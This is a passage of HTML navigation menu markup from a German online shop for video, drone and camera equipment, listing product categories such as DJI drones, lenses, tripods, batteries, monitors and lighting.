Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/orionstar-robotik.html" title="OrionStar Robotik"><span>OrionStar Robotik</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/pudu-robotics.html" title="Pudu Robotics"><span>Pudu Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree.html" title="Unitree Robotik"><span>Unitree Robotik</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/magicdog.html" title="MagicDog"><span>MagicDog</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/magicbot.html" title="MagicBot"><span>MagicBot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/deep-robotics.html" title="DEEP Robotics"><span>DEEP Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/reinigungsroboter.html" title="Reinigungsroboter"><span>Reinigungsroboter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/enabot-robotik.html" title="Enabot"><span>Enabot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/anthbot-roboter.html" title="ANTHBOT Roboter"><span>ANTHBOT Roboter</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen.html" class="level-top" title="Drohnen"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/drone.png" alt="Drohnen"/><span>Drohnen</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-drohnen/id/1874/" title="Check All Drohnen"><span>Check All Drohnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/autel-robotics.html" title="Autel Robotics"><span>Autel Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-powerstations.html" title="DJI Powerstations"><span>DJI Powerstations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-neo-2.html" title="DJI Neo 2"><span>DJI Neo 2</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mini-5-pro.html" title="DJI Mini 5 Pro"><span>DJI Mini 5 Pro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mavic-4-pro.html" title="DJI Mavic 4 Pro"><span>DJI Mavic 4 Pro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-matrice-4t.html" title="DJI Matrice 4T / E"><span>DJI Matrice 4T / E</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-flip.html" title="DJI Flip"><span>DJI Flip</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-neo.html" title="DJI Neo"><span>DJI Neo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mini-4k.html" title="DJI Mini 4K"><span>DJI Mini 4K</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-agras.html" title="DJI Agras"><span>DJI Agras</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-logistik-drohnen.html" title="DJI Logistik Drohnen"><span>DJI Logistik Drohnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-flycart-30.html" title="DJI FlyCart 30 "><span>DJI FlyCart 30 </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-4-pro.html" title="DJI Mini 4 Pro"><span>DJI Mini 4 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-air-3.html" title="DJI Air 3"><span>DJI Air 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-3-drohne.html" title="DJI Mavic 3"><span>DJI Mavic 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-3-pro.html" title="DJI Mavic 3 Pro"><span>DJI Mavic 3 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-3-pro-drohne.html" title="DJI Mini 3 Pro"><span>DJI Mini 3 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-inspire-3.html" title="DJI Inspire 3"><span>DJI Inspire 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-avata.html" title="DJI Avata"><span>DJI Avata</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-fpv-systeme.html" title="DJI FPV-Systeme"><span>DJI FPV-Systeme</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-matrice-30-serie.html" title="DJI Matrice 30-Serie"><span>DJI Matrice 30-Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-goggles.html" title="DJI Goggles"><span>DJI Goggles</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-matrice.html" title="DJI Matrice"><span>DJI Matrice</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-2-drohne.html" title="DJI Mini 2"><span>DJI Mini 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-2.html" title="DJI Mavic 2"><span>DJI Mavic 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-inspire-2.html" title="DJI Inspire 2"><span>DJI Inspire 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-crystalsky.html" title="DJI CrystalSky"><span>DJI CrystalSky</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/lifestyle.html" class="level-top" title="Lifestyle"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/home-new.png" alt="Lifestyle"/><span>Lifestyle</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder.html" class="level-top" title="Camcorder"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/camera.png" alt="Camcorder"/><span>Camcorder</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-camcorder/id/1865/" title="Check all Camcorder "><span>Check all Camcorder </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/cinema-camera.html" title="Cinema Camera"><span>Cinema Camera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/eb-kamera.html" title="EB Kamera"><span>EB Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/studiokamera.html" title="Studiokamera"><span>Studiokamera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/camcorder-production-set.html" title="Camcorder Production Set"><span>Camcorder Production Set</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/ptz-dome-kamera.html" title="PTZ Dome Kamera"><span>PTZ Dome Kamera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/dslm-kamera.html" title="DSLM Kamera"><span>DSLM Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/mini-kamera.html" title="Mini Kamera"><span>Mini Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/action-camera.html" title="Action Camera"><span>Action Camera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/waermebildkameras.html" title="Wa&#776;rmebildkameras"><span>Wa&#776;rmebildkameras</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/360-grad-cams.html" title="360 Grad Cams"><span>360 Grad Cams</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/camcorder-zubehoer.html" title="Camcorder Zubeh&#246;r"><span>Camcorder Zubeh&#246;r</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive.html" class="level-top" title="Objektive"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/world.png" alt="Objektive"/><span>Objektive</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-objektive/id/1870/" title="Check All Objektive"><span>Check All Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/dji-objektive.html" title="DJI Objektive"><span>DJI Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/anamorphot-cine-objektive.html" title="Anamorphot-Cine-Objektive"><span>Anamorphot-Cine-Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/festbrennweite.html" title="Festbrennweite"><span>Festbrennweite</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/zoomobjektiv.html" title="Zoomobjektiv"><span>Zoomobjektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/b4-objektiv.html" title="B4 Objektiv"><span>B4 Objektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/dslr-objektiv.html" title="DSLR Objektiv"><span>DSLR Objektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektivsatz.html" title="Objektivsatz"><span>Objektivsatz</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektiv-adapter.html" title="Objektiv Adapter"><span>Objektiv Adapter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/objektive/funkschaerfe.html" title="Funkschärfe"><span>Funkschärfe</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/follow-focus.html" title="Follow Focus"><span>Follow Focus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/matte-box.html" title="Matte Box"><span>Matte Box</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektiv-zubehoer.html" title="Objektiv Zubehör"><span>Objektiv Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals.html" class="level-top" title="Gimbals"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/fan.png" alt="Gimbals"/><span>Gimbals</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-gimbals/id/1875/" title="Check All Gimbals"><span>Check All Gimbals</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/gimbals/dji-ronin-4d.html" title="DJI Ronin 4D"><span>DJI Ronin 4D</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/gimbals/dji-rs4.html" title="DJI RS4"><span>DJI RS4</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-osmo.html" title="DJI Osmo"><span>DJI Osmo</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-focus-control.html" title="DJI Focus Control"><span>DJI Focus Control</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-zenmuse.html" title="DJI Zenmuse"><span>DJI Zenmuse</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative.html" class="level-top" title="Stative"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/tripod.png" alt="Stative"/><span>Stative</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-stative/id/1871/" title="Check All Stative"><span>Check All Stative</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/camgear-serie.html" title="Camgear Serie"><span>Camgear Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-aktiv-serie.html" title="Sachtler Aktiv Serie"><span>Sachtler Aktiv Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-flowtech-serie.html" title="Sachtler Flowtech Serie"><span>Sachtler Flowtech Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-ace-serie.html" title="Sachtler ACE Serie"><span>Sachtler ACE Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/vinten-flowtech-serie.html" title="Vinten Flowtech Serie"><span>Vinten Flowtech Serie</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/stativ-system-60-65-mm.html" title="Stativ System 60 / 65 mm"><span>Stativ System 60 / 65 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-75-mm.html" title="Stativ System 75 mm"><span>Stativ System 75 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-100-mm.html" title="Stativ System 100 mm"><span>Stativ System 100 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-150-mm.html" title="Stativ System 150 mm"><span>Stativ System 150 mm</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/schwerlaststativ.html" title="Schwerlaststativ"><span>Schwerlaststativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/stativkopf.html" title="Stativkopf"><span>Stativkopf</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/rollspinnen.html" title="Rollspinnen"><span>Rollspinnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/ministativ.html" title="Ministativ"><span>Ministativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/saeulenstativ.html" title="S&#228;ulenstativ"><span>S&#228;ulenstativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/schwebestativ.html" title="Schwebestativ"><span>Schwebestativ</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-zubehoer.html" title="Stativ Zubeh&#246;r"><span>Stativ Zubeh&#246;r</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip.html" class="level-top" title="Grip"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/gimbel.png" alt="Grip"/><span>Grip</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-grip/id/1872/" title="Check All Grip"><span>Check All Grip</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/camcorder-cage.html" title="Camcorder Cage"><span>Camcorder Cage</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/schulterstuetze.html" title="Schulterstütze"><span>Schulterstütze</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/leichtstuetze.html" title="Leichtstütze"><span>Leichtstütze</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/top-plate.html" title="Top Plate"><span>Top Plate</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/quick-release-plate.html" title="Quick Release Plate"><span>Quick Release Plate</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/easyrig.html" title="Easyrig"><span>Easyrig</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/magic-arm.html" title="Magic Arm"><span>Magic Arm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/rig-griff.html" title="Rig Griff"><span>Rig Griff</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/camcorder-slider.html" title="Camcorder Slider"><span>Camcorder Slider</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/kamera-dolly.html" title="Kamera Dolly"><span>Kamera Dolly</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/steadycam.html" title="Steadycam"><span>Steadycam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/kamerakran.html" title="Kamerakran"><span>Kamerakran</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/steadybag.html" title="Steadybag"><span>Steadybag</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/grip-adapter.html" title="Grip Adapter"><span>Grip Adapter</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/grip-einzelteile.html" title="Grip Einzelteile"><span>Grip Einzelteile</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/rig-zubehoer.html" title="Rig Zubehör"><span>Rig Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus.html" class="level-top" title="Akkus"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/battery.png" alt="Akkus"/><span>Akkus</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-akkus/id/1873/" title="Check All Akkus"><span>Check All Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/notfall-powerstations.html" title="Notfall-Powerstations"><span>Notfall-Powerstations</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/v-mount-akkus.html" title="V-Mount Akkus"><span>V-Mount Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/gold-mount-akkus.html" title="Gold-Mount Akkus"><span>Gold-Mount Akkus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/b-mount-akkus.html" title="B-Mount Akkus"><span>B-Mount Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/dv-akkus.html" title="DV Akkus"><span>DV Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/dji-akkus.html" title="DJI Akkus"><span>DJI Akkus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/akku-zubehor.html" title="Akku Zubehör"><span>Akku Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/stand-alone-batterie.html" title="Stand-Alone Batterie"><span>Stand-Alone Batterie</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore.html" class="level-top" title="Monitore"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/screen.png" alt="Monitore"/><span>Monitore</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-monitore/id/1876/" title="Check All Monitore"><span>Check All Monitore</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/atomos-recorder.html" title="Atomos Monitor/Recorder"><span>Atomos Monitor/Recorder</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/blackmagic-monitor.html" title="Blackmagic Monitor"><span>Blackmagic Monitor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/tvlogic.html" title="TVLogic"><span>TVLogic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/cvw-monitor.html" title="CVW Monitor"><span>CVW Monitor</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/dji-crystalsky.html" title="DJI CrystalSky"><span>DJI CrystalSky</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/smallhd-monitor.html" title="SmallHD Monitor"><span>SmallHD Monitor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-hdmi-sdi.html" title="Monitor HDMI / SDI"><span>Monitor HDMI / SDI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-hdmi.html" title="Monitor HDMI"><span>Monitor HDMI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-sdi.html" title="Monitor SDI"><span>Monitor SDI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/blackmagic-decklink.html" title="Blackmagic Decklink"><span>Blackmagic Decklink</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/monitor-halterung.html" title="Monitor Halterung"><span>Monitor Halterung</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/swit-monitore.html" title="SWIT Monitore"><span>SWIT Monitore</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/monitor-zubehoer.html" title="Monitor Zubehör"><span>Monitor Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video.html" class="level-top" title="Video"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/video.png" alt="Video"/><span>Video</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-video/id/1877/" title="Check All Video"><span>Check All Video</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/streaming.html" title="Streaming"><span>Streaming</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/video-konverter-sdi-hdmi.html" title="Video Konverter SDI & HDMI"><span>Video Konverter SDI & HDMI</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/studio-konverter.html" title="Studio Konverter"><span>Studio Konverter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/signalmanagement.html" title="Signalmanagement"><span>Signalmanagement</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/videofunkstrecke.html" title="Videofunkstrecke"><span>Videofunkstrecke</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/teleprompter.html" title="Teleprompter"><span>Teleprompter</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/videomischer.html" title="Videomischer"><span>Videomischer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/speichermedien-2k-4k-raw.html" title="Speichermedien 2K / 4K / RAW"><span>Speichermedien 2K / 4K / RAW</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/recorder.html" title="Recorder"><span>Recorder</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/rack-system.html" title="Rack System"><span>Rack System</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/studio-system.html" title="Studio System"><span>Studio System</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/tally-light.html" title="Tally Light"><span>Tally Light</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/yellowtec-litt.html" title="Yellowtec litt"><span>Yellowtec litt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/capture-card.html" title="Capture Card"><span>Capture Card</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/i-0-karten-und-boxen.html" title="I/O Karten und Boxen"><span>I/O Karten und Boxen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/software.html" title="Software"><span>Software</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/green-screen.html" title="Green Screen"><span>Green Screen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/kabel.html" title="Kabel"><span>Kabel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/adapter.html" title="Adapter"><span>Adapter</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht.html" class="level-top" title="Licht"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/bulb.png" alt="Licht"/><span>Licht</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-licht/id/1878/" title="Check All Licht"><span>Check All Licht</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/led-panel.html" title="LED Panel"><span>LED Panel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/strahler-studioleuchten.html" title="Strahler & Studioleuchten"><span>Strahler & Studioleuchten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/led-ringleuchte.html" title="LED Ringleuchte"><span>LED Ringleuchte</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/kino-flo.html" title="Kino Flo"><span>Kino Flo</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/kopflicht.html" title="Kopflicht"><span>Kopflicht</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/lichtstativ.html" title="Lichtstativ"><span>Lichtstativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/lichtsteuerung.html" title="Lichtsteuerung"><span>Lichtsteuerung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/softbox.html" title="Softbox"><span>Softbox</span></a></li><li class="ui-menu-item level1 "><a 